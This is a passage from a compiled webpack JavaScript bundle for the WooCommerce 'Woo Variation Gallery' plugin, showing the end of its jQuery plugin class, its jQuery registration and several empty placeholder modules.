                            _this10._element.trigger('woo_variation_gallery_image_loading', [_this10]);
                        }).done(function (instance) {
                            _this10._element.trigger('woo_variation_gallery_image_loaded', [_this10]);
                        });
                    }
                }], [{
                    key: '_jQueryInterface',
                    value: function _jQueryInterface(config) {
                        return this.each(function () {
                            new WooVariationGallery(this, config);
                        });
                    }
                }]);

                return WooVariationGallery;
            }();

            /**
             * ------------------------------------------------------------------------
             * jQuery
             * ------------------------------------------------------------------------
             */

            $.fn['WooVariationGallery'] = WooVariationGallery._jQueryInterface;
            $.fn['WooVariationGallery'].Constructor = WooVariationGallery;
            $.fn['WooVariationGallery'].noConflict = function () {
                $.fn['WooVariationGallery'] = $.fn['WooVariationGallery'];
                return WooVariationGallery._jQueryInterface;
            };

            return WooVariationGallery;
        }(jQuery);

        /* harmony default export */
        __webpack_exports__["default"] = (WooVariationGallery);

        /***/
    }),
    /* 3 */
    /***/ (function (module, exports) {

// removed by extract-text-webpack-plugin

        /***/
    }),
    /* 4 */
    /***/ (function (module, exports) {

// removed by extract-text-webpack-plugin

        /***/
    }),
    /* 5 */
    /***/ (function (module, exports) {

// removed by extract-text-webpack-plugin

        /***/
    }),
    /* 6 */
    /***/ (function (module, exports) {

// removed by extract-text-webpack-plugin

        /***/
    }),
    /* 7 */
    /***/ (function (module, exports) {

// removed by extract-text-webpack-plugin

        /***/
    })
    /******/]);